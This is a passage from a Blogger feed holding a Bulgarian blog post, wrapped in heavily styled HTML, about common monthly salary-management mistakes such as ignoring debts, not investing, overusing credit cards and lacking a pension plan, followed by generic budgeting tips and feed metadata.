#0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖилищните разходи често са най-големият разход в бюджета на едно домакинство. Прекалено високите наеми или ипотеки могат да ограничат възможностите за спестяване и инвестиране. Стремете се да държите тези разходи под контрол.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"5-игнориране-на-дългове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Игнориране на Дългове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного хора игнорират дълговете си, надявайки се, че те ще изчезнат сами. Това обаче само увеличава лихвите и таксите. Активно работете върху намаляването на дълговете си, като създадете план за тяхното погасяване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"6-липса-на-инвестиции\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Липса на Инвестиции\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането е важен аспект от управлението на заплатата. Липсата на инвестиции означава пропусната възможност за растеж на капитала. Разгледайте различни инвестиционни опции и започнете да инвестирате дори малки суми.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"7-прекалено-големи-финансови-цели\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7. Прекалено Големи Финансови Цели\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоставянето на прекалено амбициозни финансови цели може да доведе до разочарование и демотивация. Започнете с малки, постижими цели и постепенно увеличавайте амбициите си.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"8-липса-на-финансова-образование\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8. Липса на Финансова Образование\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФинансовата грамотност е ключова за успешното управление на заплатата. Липсата на знания за личните финанси може да доведе до лоши решения и грешки. Инвестирайте време в обучение и четене на книги и статии по темата.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"9-прекалено-много-кредитни-карти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E9. Прекалено Много Кредитни Карти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрекаленото използване на кредитни карти може да доведе до прекомерно задлъжняване. Използвайте кредитните карти разумно и следете баланса си редовно.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"10-липса-на-пенсионен-план\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E10. Липса на Пенсионен План\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПенсионното планиране е често пренебрегвано, особено сред младите хора. Започнете да спестявате за пенсия възможно най-рано, за да осигурите комфортен живот след пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"как-да-избегнем-тези-грешки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак Да Избегнем Тези Грешки?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да избегнете гореспоменатите грешки, е важно да следвате няколко основни принципа:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСъздайте Бюджет\u003C\/span\u003E: Планирайте разходите си и следете къде отиват парите ви.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСпестявайте Редовно\u003C\/span\u003E: Отделяйте част от заплатата си за спестявания всеки месец.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EПланирайте Покупките Си\u003C\/span\u003E: Избягвайте импулсивните покупки и правете информирани решения.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EНамалете Дълговете Си\u003C\/span\u003E: Работете активно върху погасяването на дълговете си.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EИнвестирайте Разумно\u003C\/span\u003E: Разгледайте различни инвестиционни опции и започнете да инвестирате.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОбразовайте Се\u003C\/span\u003E: Постоянно подобрявайте финансовата си грамотност чрез четене и обучение.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУправлението на заплатата е критичен аспект от личните финанси, който може значително да повлияе на нашето финансово благополучие. Избягването на често срещаните грешки като липса на бюджет, импулсивни покупки и прекалено високи жилищни разходи може да ни помогне да постигнем финансова стабилност и да реализираме важни житейски цели. Чрез създаване на ясен бюджет, спестяване, инвестиране и постоянно подобряване на финансовата си грамотност, можем да осигурим по-добро бъдеще за себе си и своето семейство.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EОще по темата четете \u003Ca href=\"https:\/\/bedenbogat.com\"\u003Eтук\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3505327464200814814\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html","title":"10 грешки, които хората правят със заплатата си всеки месеца"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s72-c\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7415241783318758615"},"published":{"$t":"2025-10-05T08:55:00.000+03:00"},"updated":{"$t":"2025-10-05T08:55:00.635+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/n